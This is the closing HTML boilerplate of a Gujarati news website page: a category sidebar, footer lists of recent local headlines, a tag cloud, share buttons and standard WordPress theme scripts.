</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://gujjureporter.com/category/gujarat/">ગુજરાત</a> <span>919</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1582"><a href="https://gujjureporter.com/category/business/">વ્યાપાર</a> <span>589</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://gujjureporter.com/category/health/">આરોગ્ય</a> <span>331</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-23"><a href="https://gujjureporter.com/category/education/">શિક્ષા</a> <span>289</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://gujjureporter.com/category/crime/">ક્રાઇમ</a> <span>269</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://gujjureporter.com/category/regional/">પ્રાદેશિક સમાચાર</a> <span>268</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://gujjureporter.com/category/religion/">ધર્મ દર્શન</a> <span>255</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://gujjureporter.com/category/entertainment/">એન્ટરટેઇનમેન્ટ</a> <span>244</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://gujjureporter.com/category/sports/">સ્પોર્ટ્સ</a> <span>216</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://gujjureporter.com/category/uncategorized/">Uncategorized</a> <span>213</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://gujjureporter.com/category/auto/">ઓટોમોબાઇલ્સ</a> <span>211</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://gujjureporter.com/category/politics/">રાજનીતિ</a> <span>176</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-20"><a href="https://gujjureporter.com/category/national/">દેશ</a> <span>170</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://gujjureporter.com/category/lifestyle/">લાઈફસ્ટાઇલ</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-32"><a href="https://gujjureporter.com/category/agriculture/">કૃષિ</a> <span>127</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-162"><a href="https://gujjureporter.com/category/peoples-problem/">લોક સમસ્યા</a> <span>63</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://gujjureporter.com/category/career/">કારકિર્દી</a> <span>55</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-31"><a href="https://gujjureporter.com/category/others/">અન્ય</a> <span>35</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://gujjureporter.com/surats-hi-tech-sweet-water-technology-company-now-enters-the-european-market/">
							<span class="date meta-item tie-icon">November 10, 2023</span>							<h3>સુરતની હાઈ ટેક સ્વીટ વૉટર ટેકનોલોજી કંપનીનો હવે યુરોપની માર્કેટમાં પ્રવેશ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://gujjureporter.com/avakhals-yurva-patel-won-gold-medal-in-kpgu-varnama-and-shined-the-name-of-shinor/">
							<span class="date meta-item tie-icon">December 13, 2025</span>							<h3>અવાખલની યુર્વા પટેલે KPGU વરણામામાં ગોલ્ડ મેડલ મેળવી શિનોરનું નામ રોશન કર્યું</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://gujjureporter.com/thieves-caught-stealing-rs-4-37-lakh-in-sadhlis-manan-vidyalaya-challenge-to-shinor-police/">
							<span class="date meta-item tie-icon">December 16, 2025</span>							<h3>સાધલીના મનન વિદ્યાલયમાં રૂ.4.37 લાખની ચોરી, ચોરો CCTVમાં  કેદ – શિનોર પોલીસ સામે પડકાર</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Updates</div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="વુડ મેકેન્ઝીના વૈશ્વિક ટોપ-10 રેન્કિંગમાં અદાણી સોલાર એકમાત્ર ભારતીય કંપની બની" href="https://gujjureporter.com/adani-solar-became-the-only-indian-company-in-wood-mackenzies-global-top-10-ranking/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="સાધલીમાં લારી ગલ્લા અને ખાનગી વાહનોના દબાણોથી ટ્રાફિક અવ્યવસ્થા" href="https://gujjureporter.com/traffic-chaos-in-sadhli-due-to-pressure-from-lorries-and-private-vehicles/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="રિસકાઇડ ડોમિનેટર્સે અગ્રવાલ પ્રીમિયમ લીગ-17 જીતી" href="https://gujjureporter.com/riskide-dominators-won-agarwal-premium-league-17/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/7-copy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="લાજપોર સેન્ટ્રલ જેલ ખાતે ‘નશામુક્ત ભારત અભિયાન’ હેઠળ વિશેષ કાર્યક્રમ યોજાયો" href="https://gujjureporter.com/a-special-program-was-held-at-lajpore-central-jail-under-nashmukt-bharat-abhiyan/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/4-copy-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="વ્હાલી દીકરી યોજના હેઠળ દીકરીઓને મળે છે રૂા.૧.૨૦ લાખની સહાય" href="https://gujjureporter.com/under-the-vali-dotti-yojana-daughters-get-an-assistance-of-rs-120-lakh/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="સ્માર્ટ શહેર માટે સ્માર્ટ ઉપાય: CCTV+AI = રખડતી ગાયને ભીડમાં ઓળખીને તેના માલિકની ઓળખ ઉજાગર કરશે" href="https://gujjureporter.com/a-smart-solution-for-a-smart-city-cctvai-will-recognize-a-stray-cow-in-a-crowd-and-reveal-its-owner/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/IMG-20260119-WA0021-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="સર એચ.એન. રિલાયન્સ ફાઉન્ડેશન હોસ્પિટલે સુરતમાં 70થી વધુ લિવર ટ્રાન્સપ્લાન્ટ કર્યાઃ 10+ ટ્રાન્સપ્લાન્ટ માટે તૈયાર દર્દીઓ પર ફક્ત દવાથી ઉપચાર કર્યો" href="https://gujjureporter.com/sir-hn-reliance-foundation-hospital-performed-over-70-liver-transplants-in-surat-10-on-transplant-ready-patients-with-medication-alone/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/01-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="નિસાને ગગન મંગલને ભારતમાં પોતાના કમ્યુનિકેશન્સ હેડ તરીકે નિયુક્ત કર્યા" href="https://gujjureporter.com/nissan-appointed-gagan-mangal-as-its-communications-head-in-india/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/Gagan-Mangal-Head-of-Communications-Nissan-Motor-India-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="માઉન્ટ લિટરા ઝી સ્કૂલ ડાયમંડ સિટીનો ભવ્ય વાર્ષિક સમારંભ સફળતાપૂર્વક સંપન્ન" href="https://gujjureporter.com/grand-annual-ceremony-of-mount-litera-zee-school-diamond-city-successfully-concluded/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/12-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags</div></div><div class="tagcloud"><a href="https://gujjureporter.com/tag/adani/" class="tag-cloud-link tag-link-795 tag-link-position-1" style="font-size: 15.807692307692pt;" aria-label="#adani (247 items)">#adani</a>
<a href="https://gujjureporter.com/tag/adani-education/" class="tag-cloud-link tag-link-2397 tag-link-position-2" style="font-size: 8pt;" aria-label="#adani education (125 items)">#adani education</a>
<a href="https://gujjureporter.com/tag/adani-foundations/" class="tag-cloud-link tag-link-2484 tag-link-position-3" style="font-size: 10.153846153846pt;" aria-label="# Adani Foundations (149 items)"># Adani Foundations</a>
<a href="https://gujjureporter.com/tag/canada/" class="tag-cloud-link tag-link-803 tag-link-position-4" style="font-size: 8pt;" aria-label="#Canada (126 items)">#Canada</a>
<a href="https://gujjureporter.com/tag/cricket/" class="tag-cloud-link tag-link-805 tag-link-position-5" style="font-size: 9.0769230769231pt;" aria-label="#cricket (136 items)">#cricket</a>
<a href="https://gujjureporter.com/tag/delhi/" class="tag-cloud-link tag-link-813 tag-link-position-6" style="font-size: 8pt;" aria-label="#delhi (125 items)">#delhi</a>
<a href="https://gujjureporter.com/tag/gujju/" class="tag-cloud-link tag-link-790 tag-link-position-7" style="font-size: 18.769230769231pt;" aria-label="#Gujju (314 items)">#Gujju</a>
<a href="https://gujjureporter.com/tag/gujjureporter-gujjunews-gujarat-crime-politics-india-gold-petrol-delhi-usa-canada-uae-bollywood-movie-webseries-intrnet-tapi-surat-cricket-t20-bjpsurat/" class="tag-cloud-link tag-link-121 tag-link-position-8" style="font-size: 9.3461538461538pt;" aria-label="#gujjureporter #gujjunews #gujarat #crime #politics #india #gold #petrol #delhi #usa #canada #UAE #bollywood #movie #webseries #intrnet #tapi #surat #cricket #t20 #bjpsurat (140 items)">#gujjureporter #gujjunews #gujarat #crime #politics #india #gold #petrol #delhi #usa #canada #UAE #bollywood #movie #webseries #intrnet #tapi #surat #cricket #t20 #bjpsurat</a>
<a href="https://gujjureporter.com/tag/india/" class="tag-cloud-link tag-link-792 tag-link-position-9" style="font-size: 8.5384615384615pt;" aria-label="#india (130 items)">#india</a>
<a href="https://gujjureporter.com/tag/intrnet/" class="tag-cloud-link tag-link-800 tag-link-position-10" style="font-size: 8pt;" aria-label="#intrnet (124 items)">#intrnet</a>
<a href="https://gujjureporter.com/tag/uae/" class="tag-cloud-link tag-link-802 tag-link-position-11" style="font-size: 8pt;" aria-label="#UAE (124 items)">#UAE</a>
<a href="https://gujjureporter.com/tag/webseries/" class="tag-cloud-link tag-link-808 tag-link-position-12" style="font-size: 8pt;" aria-label="#webseries (124 items)">#webseries</a>
<a href="https://gujjureporter.com/tag/gujarat/" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 11.5pt;" aria-label="Gujarat (170 items)">Gujarat</a>
<a href="https://gujjureporter.com/tag/gujarat-information/" class="tag-cloud-link tag-link-5141 tag-link-position-14" style="font-size: 22pt;" aria-label="gujarat information (419 items)">gujarat information</a>
<a href="https://gujjureporter.com/tag/gujjureporter/" class="tag-cloud-link tag-link-120 tag-link-position-15" style="font-size: 20.923076923077pt;" aria-label="Gujjureporter (382 items)">Gujjureporter</a>
<a href="https://gujjureporter.com/tag/gujjureporter-com/" class="tag-cloud-link tag-link-159 tag-link-position-16" style="font-size: 19.576923076923pt;" aria-label="gujjureporter.com (334 items)">gujjureporter.com</a>
<a href="https://gujjureporter.com/tag/samsung/" class="tag-cloud-link tag-link-3307 tag-link-position-17" style="font-size: 9.0769230769231pt;" aria-label="Samsung (138 items)">Samsung</a>
<a href="https://gujjureporter.com/tag/surat/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 12.307692307692pt;" aria-label="Surat (182 items)">Surat</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-3" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="360" height="92" src="https://gujjureporter.com/wp-content/uploads/2023/10/black-png-1.png" alt="" class="wp-image-4621" srcset="https://gujjureporter.com/wp-content/uploads/2023/10/black-png-1.png 360w, https://gujjureporter.com/wp-content/uploads/2023/10/black-png-1-300x77.png 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-4" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://news.google.com/publications/CAAqBwgKMNzezAswjPrjAw?hl=en-IN&amp;gl=IN&amp;ceid=IN:en"><img loading="lazy" decoding="async" width="468" height="128" src="https://gujjureporter.com/wp-content/uploads/2023/10/google-news.png" alt="" class="wp-image-4622" srcset="https://gujjureporter.com/wp-content/uploads/2023/10/google-news.png 468w, https://gujjureporter.com/wp-content/uploads/2023/10/google-news-300x82.png 300w" sizes="auto, (max-width: 468px) 100vw, 468px" /></a></figure>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://gujjureporter.com/" target="_blank" rel="nofollow noopener">Gujju Reporter</a> </div><div class="footer-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://gujjureporter.com/about-us/">અમારા વિશે</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://gujjureporter.com/privacy-policy/">ગોપનીયતા નીતિ</a></li>
<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://gujjureporter.com/contact-us/">સંપર્ક કરો</a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><a href="https://english.gujjureporter.com/">English News</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://hindi.gujjureporter.com/">हिंदी न्यूज़</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80&#038;url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80%20https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/&text=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%AA%B6%E0%AB%87%E0%AA%B2%E0%AB%8D%E0%AA%AC%E0%AB%80%20%E0%AA%B9%E0%AB%8B%E0%AA%B8%E0%AB%8D%E0%AA%AA%E0%AA%BF%E0%AA%9F%E0%AA%B2%E0%AB%8D%E0%AA%B8%E0%AA%AE%E0%AA%BE%E0%AA%82%20%E0%AA%B0%E0%AA%BE%E0%AA%B7%E0%AB%8D%E0%AA%9F%E0%AB%8D%E0%AA%B0%E0%AB%80%E0%AA%AF%20%E0%AA%A1%E0%AB%8B%E0%AA%95%E0%AB%8D%E0%AA%9F%E0%AA%B0%20%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%B8%E0%AA%A8%E0%AB%80%20%E0%AA%89%E0%AA%9C%E0%AA%B5%E0%AA%A3%E0%AB%80%20https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://gujjureporter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://gujjureporter.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://gujjureporter.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gujjureporter.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gujjureporter.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://gujjureporter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://gujjureporter.com/wp-admin/admin-ajax.php",
					data : "postviews_id=2445&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gujjureporter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.0" id="tie-js-ilightbox-js"></script>
